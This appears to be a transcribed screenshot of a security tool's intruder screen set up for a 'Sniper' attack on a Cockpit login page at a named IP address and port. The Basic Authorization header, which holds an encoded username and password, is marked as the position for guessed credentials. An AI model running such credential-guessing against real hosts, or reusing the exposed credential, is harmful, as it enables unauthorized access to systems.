 Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://140.113.110.151:64294 Update Host header to match target
1 GET /cockpit/login HTTP/1.1
2 Host: 140.113.110.151:64294
3 Cookie: cockpit=deleted
4 X-Superuser: any
5 Sec-Ch-Ua: "Chromium";v="118", "Google Chrome";v="118", "Not=A?Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Authorization: Basic §dHNlYzpOeWN1YWlzZXJ2ZXJAMTUx§
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
16 Connection: close
17
18